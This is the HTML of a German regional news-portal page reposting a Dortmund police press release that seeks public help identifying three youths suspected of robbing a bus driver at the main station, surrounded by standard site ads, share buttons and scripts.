					<a href="https://wertheimerportal.de/%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d1%80%d0%b0%d0%b7%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b8%d0%bb%d0%b8-%d0%b7%d0%b0%d1%80%d0%b0%d0%b1/" title="Аркада казино – развлечение или заработок?">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 27. November 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Аркада казино – развлечение или заработок?						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Self Improvement, Happiness							</span>
											</a>
				</li>		</ul>
	</div>
</div>						</div>
									</div>
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-bottom">
							<form role="search" method="get" class="search-form" action="https://wertheimerportal.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>						</aside>
									</div>
					</div>
	</div>
<div class="mh-container mh-container-outer">
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><nav class="mh-breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wertheimerportal.de" itemprop="item"><span itemprop="name">Startseite</span></a><meta itemprop="position" content="1" /></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="" itemprop="item"><span itemprop="name"></span></a><meta itemprop="position" content="2" /></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>POL-DO: Öffentlichkeitsfahndung nach Raub auf einen Busfahrer</nav>
<article id="post-245230" class="post-245230 post type-post status-publish format-standard hentry">
	<header class="entry-header clearfix"><h1 class="entry-title">POL-DO: Öffentlichkeitsfahndung nach Raub auf einen Busfahrer</h1><div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://wertheimerportal.de/2023/11/">20. November 2023</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://wertheimerportal.de/author/"></a></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i>Allgemein</span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://wertheimerportal.de/pol-do-oeffentlichkeitsfahndung-nach-raub-auf-einen-busfahrer/#respond" class="mh-comment-count-link" >0</a></span>
</div>
	</header>
	<div id="custom_html-4" class="widget_text mh-widget mh-posts-1 widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://cse.google.com/cse.js?cx=partner-pub-1432686252856735:a5loh4-p721">
</script>
<div class="gcse-searchbox-only"></div></div></div><div id="custom_html-2" class="widget_text mh-widget mh-posts-1 widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: DERTOUR DE from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2449817&v=9140&q=367902&r=548763">
    <img src="https://www.awin1.com/cshow.php?s=2449817&v=9140&q=367902&r=548763" border="0">
</a>

<!-- END ADVERTISER: DERTOUR DE from awin.com --></div></div>	<div class="entry-content clearfix"><div class="mh-social-top">
<div class="mh-share-buttons clearfix">
	<a class="mh-facebook" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwertheimerportal.de%2Fpol-do-oeffentlichkeitsfahndung-nach-raub-auf-einen-busfahrer%2F&t=POL-DO%3A+%C3%96ffentlichkeitsfahndung+nach+Raub+auf+einen+Busfahrer', 'facebookShare', 'width=626,height=436'); return false;" title="Auf Facebook teilen">
		<span class="mh-share-button"><i class="fa fa-facebook"></i></span>
	</a>
	<a class="mh-twitter" href="#" onclick="window.open('https://twitter.com/share?text=POL-DO%3A+%C3%96ffentlichkeitsfahndung+nach+Raub+auf+einen+Busfahrer:&url=https%3A%2F%2Fwertheimerportal.de%2Fpol-do-oeffentlichkeitsfahndung-nach-raub-auf-einen-busfahrer%2F', 'twitterShare', 'width=626,height=436'); return false;" title="Diesen Artikel twittern">
		<span class="mh-share-button"><i class="fa fa-twitter"></i></span>
	</a>
	<a class="mh-linkedin" href="#" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwertheimerportal.de%2Fpol-do-oeffentlichkeitsfahndung-nach-raub-auf-einen-busfahrer%2F&source=', 'linkedinShare', 'width=626,height=436'); return false;" title="Auf LinkedIn teilen">
		<span class="mh-share-button"><i class="fa fa-linkedin"></i></span>
	</a>
	<a class="mh-pinterest" href="#" onclick="window.open('https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwertheimerportal.de%2Fpol-do-oeffentlichkeitsfahndung-nach-raub-auf-einen-busfahrer%2F&media=&description=POL-DO%3A+%C3%96ffentlichkeitsfahndung+nach+Raub+auf+einen+Busfahrer', 'pinterestShare', 'width=750,height=350'); return false;" title="Auf Pinterest teilen">
		<span class="mh-share-button"><i class="fa fa-pinterest"></i></span>
	</a>
	<a class="mh-email" href="mailto:?subject=POL-DO%3A%20%C3%96ffentlichkeitsfahndung%20nach%20Raub%20auf%20einen%20Busfahrer&amp;body=https%3A%2F%2Fwertheimerportal.de%2Fpol-do-oeffentlichkeitsfahndung-nach-raub-auf-einen-busfahrer%2F" title="Diesen Artikel an einen Freund senden" target="_blank">
		<span class="mh-share-button"><i class="fa fa-envelope-o"></i></span>
	</a>
	<a class="mh-print" href="javascript:window.print()" title="Diesen Artikel drucken">
		<span class="mh-share-button"><i class="fa fa-print"></i></span>
	</a>
</div></div>
<p>[ad_1]</p>
<div id="">
<div class="card" lang="de">
<div class="mh-content-ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Werbecode für Archive WertheimerPortal Responsive 11.2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1432686252856735"
     data-ad-slot="9383389017"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p class="date"><time datetime="2023-11-20 17:44:34">20.11.2023 – 17:44</time></p>
<p class="customer">
                        <a target="_blank" class="story-customer" title="weiter zum newsroom von Polizei Dortmund" href="https://www.presseportal.de/blaulicht/nr/4971" rel="noopener">Polizei Dortmund</a>
                    </p>
<p><i><a target="_blank" data-category="citylink-story-view" data-action="click" data-label="Citylink in Meldungsansicht" class="story-city event-trigger" href="https://www.presseportal.de/regional/Dortmund" title="News aus Dortmund " rel="noopener">Dortmund</a> (ots)</i></p>
<p>Lfd. Nr.: 1112</p>
<p>Wie mit unserer Pressemitteilung Nr. 0610 berichtet, ist ein Busfahrer am 21. Juni in seiner Pause auf der Nordseite des Dortmunder Hauptbahnhofs beraubt worden. Die Polizei sucht nun mit Lichtbildern nach drei unbekannten Tatverdächtigen.</p>
<p>Die Fotos finden Sie im Fahndungsportal der Polizei NRW: <a target="_blank" class="uri-ext outbound" rel="noopener" href="https://polizei.nrw/fahndung/120179">https://polizei.nrw/fahndung/120179</a></p>
<p>Kennen Sie die Jugendlichen und können Angaben zu ihrer Identität und/oder ihrem Aufenthaltsort machen? Dann melden sie sich bitte beim Kriminaldauerdienst unter Tel. 0231/132-7441.</p>
<p>Siehe auch:</p>
<p><a target="_blank" class="uri-ext outbound" rel="noopener" href="https://www.presseportal.de/blaulicht/pm/4971/5540810">https://www.presseportal.de/blaulicht/pm/4971/5540810</a></p>
<p class="contact-headline">Journalisten wenden sich mit Rückfragen bitte an:</p>
<p class="contact-text">Polizei Dortmund<br />Pressestelle<br />Nina Kupferschmidt<br />Telefon: 0231-132 1026<br />Fax: 0231-132 9733<br />E-Mail: <a target="_blank" href="https://www.presseportal.de/blaulicht/pm/4971/mailto: poea.dortmund@polizei.nrw.de" class="uri-mailto" rel="noopener"> poea.dortmund@polizei.nrw.de</a><br /><a target="_blank" class="uri-ext outbound" rel="noopener" href="https://dortmund.polizei.nrw/">https://dortmund.polizei.nrw/</a></p>
<p class="originator">Original-Content von: Polizei Dortmund, übermittelt durch news aktuell</p>
</p></div>
</p></div>
<p>[ad_2]</p>
<p><a href="https://www.presseportal.de/blaulicht/pm/4971/5653727">Original Quelle</a> Presseportal / Polizei Dienststellen </a></p>
<p></p>
<blockquote class="wp-embedded-content" data-secret="Mj7kEMYz18"><p><a href="https://blaulicht-deutschland.de/vermisst-7-jaehrige-tara-r-aus-gaildorf-ottendorf-wer-kann-hinweise-geben/">Vermisst &#8211; 7-jährige Tara R. aus Gaildorf-Ottendorf &#8211; Wer kann Hinweise geben</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8222;Vermisst &#8211; 7-jährige Tara R. aus Gaildorf-Ottendorf &#8211; Wer kann Hinweise geben&#8220; &#8212; Blaulicht Deutschland" src="https://blaulicht-deutschland.de/vermisst-7-jaehrige-tara-r-aus-gaildorf-ottendorf-wer-kann-hinweise-geben/embed/#?secret=bgzCj6ARgC#?secret=Mj7kEMYz18" data-secret="Mj7kEMYz18" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<p></a></p>
<div class="mh-social-bottom">
<div class="mh-share-buttons clearfix">
	<a class="mh-facebook" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwertheimerportal.de%2Fpol-do-oeffentlichkeitsfahndung-nach-raub-auf-einen-busfahrer%2F&t=POL-DO%3A+%C3%96ffentlichkeitsfahndung+nach+Raub+auf+einen+Busfahrer', 'facebookShare', 'width=626,height=436'); return false;" title="Auf Facebook teilen">
		<span class="mh-share-button"><i class="fa fa-facebook"></i></span>
	</a>
	<a class="mh-twitter" href="#" onclick="window.open('https://twitter.com/share?text=POL-DO%3A+%C3%96ffentlichkeitsfahndung+nach+Raub+auf+einen+Busfahrer:&url=https%3A%2F%2Fwertheimerportal.de%2Fpol-do-oeffentlichkeitsfahndung-nach-raub-auf-einen-busfahrer%2F', 'twitterShare', 'width=626,height=436'); return false;" title="Diesen Artikel twittern">
		<span class="mh-share-button"><i class="fa fa-twitter"></i></span>
	</a>
	<a class="mh-linkedin" href="#" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwertheimerportal.de%2Fpol-do-oeffentlichkeitsfahndung-nach-raub-auf-einen-busfahrer%2F&source=', 'linkedinShare', 'width=626,height=436'); return false;" title="Auf LinkedIn teilen">
		<span class="mh-share-button"><i class="fa fa-linkedin"></i></span>
	</a>
	<a class="mh-pinterest" href="#" onclick="window.open('https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwertheimerportal.de%2Fpol-do-oeffentlichkeitsfahndung-nach-raub-auf-einen-busfahrer%2F&media=&description=POL-DO%3A+%C3%96ffentlichkeitsfahndung+nach+Raub+auf+einen+Busfahrer', 'pinterestShare', 'width=750,height=350'); return false;" title="Auf Pinterest teilen">
		<span class="mh-share-button"><i class="fa fa-pinterest"></i></span>
	</a>
	<a class="mh-email" href="mailto:?subject=POL-DO%3A%20%C3%96ffentlichkeitsfahndung%20nach%20Raub%20auf%20einen%20Busfahrer&amp;body=https%3A%2F%2Fwertheimerportal.de%2Fpol-do-oeffentlichkeitsfahndung-nach-raub-auf-einen-busfahrer%2F" title="Diesen Artikel an einen Freund senden" target="_blank">
		<span class="mh-share-button"><i class="fa fa-envelope-o"></i></span>
	</a>
	<a class="mh-print" href="javascript:window.print()" title="Diesen Artikel drucken">
		<span class="mh-share-button"><i class="fa fa-print"></i></span>
	</a>
</div></div>
	</div><div id="block-10" class="mh-widget mh-posts-2 widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1432686252856735"
     crossorigin="anonymous"></script>
<!-- WertheimerPortal Nue Startseite 13.03.2020 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1432686252856735"
     data-ad-slot="6409467583"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></article><nav class="mh-post-nav mh-row clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://wertheimerportal.de/fw-mg-einsatz-der-sondereinsatzgruppe-hoehenrettung/" rel="prev"><img width="80" height="60" src="https://wertheimerportal.de/wp-content/uploads/2023/11/Logo_PresseRETTUNGSDIENST_neu-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" srcset="https://wertheimerportal.de/wp-content/uploads/2023/11/Logo_PresseRETTUNGSDIENST_neu-80x60.jpg 80w, https://wertheimerportal.de/wp-content/uploads/2023/11/Logo_PresseRETTUNGSDIENST_neu-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" /><span>Vorheriger</span><p>FW-MG: Einsatz der Sondereinsatzgruppe Höhenrettung</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://wertheimerportal.de/bpol-nrw-bundespolizei-nimmt-drogenschmuggler-mit-nicht-geringer-menge-an-kokain-fest/" rel="next"><span>Nächster</span><p>BPOL NRW: Bundespolizei nimmt Drogenschmuggler mit nicht geringer Menge an Kokain fest &#8230;</p></a></div>
</nav>
<div id="comments" class="mh-comments-wrap">
			<h4 class="mh-widget-title mh-comment-form-title">
				<span class="mh-widget-title-inner">
					Hinterlasse jetzt einen Kommentar				</span>
			</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Kommentar hinterlassen <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pol-do-oeffentlichkeitsfahndung-nach-raub-auf-einen-busfahrer/#respond" style="display:none;">Antwort abbrechen</a></small></h3><p class="must-log-in">Du musst <a href="https://wertheimerportal.de/wp-login.php?redirect_to=https%3A%2F%2Fwertheimerportal.de%2Fpol-do-oeffentlichkeitsfahndung-nach-raub-auf-einen-busfahrer%2F">angemeldet</a> sein, um einen Kommentar abzugeben.</p>	</div><!-- #respond -->
	</div>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="block-3" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-12" class="mh-widget widget_block"><p><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1432686252856735" crossorigin="anonymous"></script><br>
<!-- Blaulich Deutschland Sidebar 27.07.2021 --><br>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1432686252856735" data-ad-slot="7423949160" data-ad-format="auto" data-full-width-responsive="true"></ins><br>
<script><br />
     (adsbygoogle = window.adsbygoogle || []).push({});<br />
</script></p></div><div id="block-4" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><p class="wp-block-tag-cloud"><a href="https://wertheimerportal.de/tag/aktuelle/" class="tag-cloud-link tag-link-841 tag-link-position-1" style="font-size: 12.516129032258pt;" aria-label="Aktuelle (908 Einträge)">Aktuelle</a>
<a href="https://wertheimerportal.de/tag/badenwuerttembergde/" class="tag-cloud-link tag-link-9613 tag-link-position-2" style="font-size: 16.806451612903pt;" aria-label="BadenWürttembergde (1.406 Einträge)">BadenWürttembergde</a>
<a href="https://wertheimerportal.de/tag/bayerische/" class="tag-cloud-link tag-link-178 tag-link-position-3" style="font-size: 22pt;" aria-label="Bayerische (2.389 Einträge)">Bayerische</a>
<a href="https://wertheimerportal.de/tag/berlinde/" class="tag-cloud-link tag-link-9587 tag-link-position-4" style="font-size: 8.2258064516129pt;" aria-label="Berlinde (588 Einträge)">Berlinde</a>
<a href="https://wertheimerportal.de/tag/beschaedigt/" class="tag-cloud-link tag-link-268 tag-link-position-5" style="font-size: 8.9032258064516pt;" aria-label="beschädigt (635 Einträge)">beschädigt</a>
<a href="https://wertheimerportal.de/tag/bis/" class="tag-cloud-link tag-link-114 tag-link-position-6" style="font-size: 10.709677419355pt;" aria-label="bis (758 Einträge)">bis</a>
<a href="https://wertheimerportal.de/tag/bpolks/" class="tag-cloud-link tag-link-11974 tag-link-position-7" style="font-size: 8.4516129032258pt;" aria-label="BPOLKS (597 Einträge)">BPOLKS</a>
<a href="https://wertheimerportal.de/tag/brand/" class="tag-cloud-link tag-link-176 tag-link-position-8" style="font-size: 21.096774193548pt;" aria-label="Brand (2.212 Einträge)">Brand</a>
<a href="https://wertheimerportal.de/tag/bundespolizeidirektion/" class="tag-cloud-link tag-link-9507 tag-link-position-9" style="font-size: 13.41935483871pt;" aria-label="Bundespolizeidirektion (1.009 Einträge)">Bundespolizeidirektion</a>
<a href="https://wertheimerportal.de/tag/bundespolizisten/" class="tag-cloud-link tag-link-9878 tag-link-position-10" style="font-size: 10.709677419355pt;" aria-label="Bundespolizisten (763 Einträge)">Bundespolizisten</a>
<a href="https://wertheimerportal.de/tag/deutsche/" class="tag-cloud-link tag-link-5433 tag-link-position-11" style="font-size: 9.8064516129032pt;" aria-label="Deutsche (684 Einträge)">Deutsche</a>
<a href="https://wertheimerportal.de/tag/diebstahl/" class="tag-cloud-link tag-link-187 tag-link-position-12" style="font-size: 12.064516129032pt;" aria-label="Diebstahl (869 Einträge)">Diebstahl</a>
<a href="https://wertheimerportal.de/tag/dokument/" class="tag-cloud-link tag-link-9829 tag-link-position-13" style="font-size: 11.161290322581pt;" aria-label="Dokument (794 Einträge)">Dokument</a>
<a href="https://wertheimerportal.de/tag/einbruch/" class="tag-cloud-link tag-link-221 tag-link-position-14" style="font-size: 15pt;" aria-label="Einbruch (1.174 Einträge)">Einbruch</a>
<a href="https://wertheimerportal.de/tag/fest/" class="tag-cloud-link tag-link-4261 tag-link-position-15" style="font-size: 10.032258064516pt;" aria-label="fest (707 Einträge)">fest</a>
<a href="https://wertheimerportal.de/tag/fwm/" class="tag-cloud-link tag-link-1695 tag-link-position-16" style="font-size: 11.838709677419pt;" aria-label="FWM (844 Einträge)">FWM</a>
<a href="https://wertheimerportal.de/tag/fwmg/" class="tag-cloud-link tag-link-1816 tag-link-position-17" style="font-size: 8.6774193548387pt;" aria-label="FWMG (616 Einträge)">FWMG</a>
<a href="https://wertheimerportal.de/tag/haftbefehl/" class="tag-cloud-link tag-link-502 tag-link-position-18" style="font-size: 10.483870967742pt;" aria-label="Haftbefehl (742 Einträge)">Haftbefehl</a>
<a href="https://wertheimerportal.de/tag/hauptbahnhof/" class="tag-cloud-link tag-link-10387 tag-link-position-19" style="font-size: 10.258064516129pt;" aria-label="Hauptbahnhof (723 Einträge)">Hauptbahnhof</a>
<a href="https://wertheimerportal.de/tag/landesjustizportal/" class="tag-cloud-link tag-link-9828 tag-link-position-20" style="font-size: 10.935483870968pt;" aria-label="Landesjustizportal (784 Einträge)">Landesjustizportal</a>
<a href="https://wertheimerportal.de/tag/mehrere/" class="tag-cloud-link tag-link-489 tag-link-position-21" style="font-size: 12.064516129032pt;" aria-label="Mehrere (880 Einträge)">Mehrere</a>
<a href="https://wertheimerportal.de/tag/meldungen/" class="tag-cloud-link tag-link-9631 tag-link-position-22" style="font-size: 11.612903225806pt;" aria-label="Meldungen (824 Einträge)">Meldungen</a>
<a href="https://wertheimerportal.de/tag/mitteldeutsche/" class="tag-cloud-link tag-link-42001 tag-link-position-23" style="font-size: 9.5806451612903pt;" aria-label="Mitteldeutsche (678 Einträge)">Mitteldeutsche</a>
<a href="https://wertheimerportal.de/tag/muenchen/" class="tag-cloud-link tag-link-2565 tag-link-position-24" style="font-size: 15.451612903226pt;" aria-label="München (1.230 Einträge)">München</a>
<a href="https://wertheimerportal.de/tag/nimmt/" class="tag-cloud-link tag-link-3146 tag-link-position-25" style="font-size: 10.935483870968pt;" aria-label="nimmt (778 Einträge)">nimmt</a>
<a href="https://wertheimerportal.de/tag/ohne/" class="tag-cloud-link tag-link-196 tag-link-position-26" style="font-size: 12.290322580645pt;" aria-label="ohne (895 Einträge)">ohne</a>
<a href="https://wertheimerportal.de/tag/personen/" class="tag-cloud-link tag-link-120 tag-link-position-27" style="font-size: 13.870967741935pt;" aria-label="Personen (1.048 Einträge)">Personen</a>
<a href="https://wertheimerportal.de/tag/polhi/" class="tag-cloud-link tag-link-10100 tag-link-position-28" style="font-size: 11.387096774194pt;" aria-label="POLHI (809 Einträge)">POLHI</a>
<a href="https://wertheimerportal.de/tag/polma/" class="tag-cloud-link tag-link-9562 tag-link-position-29" style="font-size: 10.032258064516pt;" aria-label="POLMA (709 Einträge)">POLMA</a>
<a href="https://wertheimerportal.de/tag/poloh/" class="tag-cloud-link tag-link-9517 tag-link-position-30" style="font-size: 8.9032258064516pt;" aria-label="POLOH (628 Einträge)">POLOH</a>
<a href="https://wertheimerportal.de/tag/polpdnr/" class="tag-cloud-link tag-link-11019 tag-link-position-31" style="font-size: 8.9032258064516pt;" aria-label="POLPDNR (631 Einträge)">POLPDNR</a>
<a href="https://wertheimerportal.de/tag/polpdwil/" class="tag-cloud-link tag-link-10251 tag-link-position-32" style="font-size: 10.935483870968pt;" aria-label="POLPDWIL (778 Einträge)">POLPDWIL</a>
<a href="https://wertheimerportal.de/tag/rechtsprechung/" class="tag-cloud-link tag-link-9827 tag-link-position-33" style="font-size: 11.161290322581pt;" aria-label="Rechtsprechung (786 Einträge)">Rechtsprechung</a>
<a href="https://wertheimerportal.de/tag/saarland/" class="tag-cloud-link tag-link-9087 tag-link-position-34" style="font-size: 17.483870967742pt;" aria-label="Saarland (1.510 Einträge)">Saarland</a>
<a href="https://wertheimerportal.de/tag/schwerer/" class="tag-cloud-link tag-link-596 tag-link-position-35" style="font-size: 10.935483870968pt;" aria-label="Schwerer (784 Einträge)">Schwerer</a>
<a href="https://wertheimerportal.de/tag/ukraine/" class="tag-cloud-link tag-link-7527 tag-link-position-36" style="font-size: 10.709677419355pt;" aria-label="Ukraine (753 Einträge)">Ukraine</a>
<a href="https://wertheimerportal.de/tag/unter/" class="tag-cloud-link tag-link-138 tag-link-position-37" style="font-size: 14.774193548387pt;" aria-label="Unter (1.154 Einträge)">Unter</a>
<a href="https://wertheimerportal.de/tag/verkehrsunfallflucht/" class="tag-cloud-link tag-link-1904 tag-link-position-38" style="font-size: 14.322580645161pt;" aria-label="Verkehrsunfallflucht (1.098 Einträge)">Verkehrsunfallflucht</a>
<a href="https://wertheimerportal.de/tag/verletzte/" class="tag-cloud-link tag-link-751 tag-link-position-39" style="font-size: 11.387096774194pt;" aria-label="Verletzte (816 Einträge)">Verletzte</a>
<a href="https://wertheimerportal.de/tag/verletzten/" class="tag-cloud-link tag-link-375 tag-link-position-40" style="font-size: 13.193548387097pt;" aria-label="Verletzten (983 Einträge)">Verletzten</a>
<a href="https://wertheimerportal.de/tag/werden/" class="tag-cloud-link tag-link-1267 tag-link-position-41" style="font-size: 10.709677419355pt;" aria-label="werden (756 Einträge)">werden</a>
<a href="https://wertheimerportal.de/tag/wieder/" class="tag-cloud-link tag-link-993 tag-link-position-42" style="font-size: 8pt;" aria-label="wieder (568 Einträge)">wieder</a>
<a href="https://wertheimerportal.de/tag/zeitung/" class="tag-cloud-link tag-link-4703 tag-link-position-43" style="font-size: 9.8064516129032pt;" aria-label="Zeitung (690 Einträge)">Zeitung</a>
<a href="https://wertheimerportal.de/tag/zug/" class="tag-cloud-link tag-link-1619 tag-link-position-44" style="font-size: 8pt;" aria-label="Zug (572 Einträge)">Zug</a>
<a href="https://wertheimerportal.de/tag/zwischen/" class="tag-cloud-link tag-link-659 tag-link-position-45" style="font-size: 13.193548387097pt;" aria-label="zwischen (974 Einträge)">zwischen</a></p></div></div>
</div><div id="block-14" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<!-- START ADVERTISER: MUSTANG Store GmbH DE from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2953327&v=14855&q=419642&r=548763">
    <img decoding="async" src="https://www.awin1.com/cshow.php?s=2953327&v=14855&q=419642&r=548763" border="0">
</a>

<!-- END ADVERTISER: MUSTANG Store GmbH DE from awin.com -->
</div></div>
</div>	</aside>	</div>
    <aside class="mh-widget-col-1 mh-sidebar-2 mh-sidebar-wide" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
<div id="block-5" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p></p>
</div></div>
</div><div id="block-6" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget mh_magazine_posts_grid"></div></div></div>
</div></aside>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
	<div class="mh-footer-nav-mobile"></div>
	<nav class="mh-navigation mh-footer-nav" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<div class="mh-container mh-container-inner clearfix">
					</div>
	</nav>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
			Copyright © 2003-2023 WertheimerPortal.de - RayMedia Group		</p>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mh-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-20128388-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-20128388-1');
</script>
			<div id="fb-root"></div>
			<script>
				(function(d, s, id){
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s); js.id = id;
					js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.9";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script> <script type="text/javascript" src="https://wertheimerportal.de/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://wertheimerportal.de/wp-includes/js/wp-embed.min.js?ver=6.9" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wertheimerportal.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof 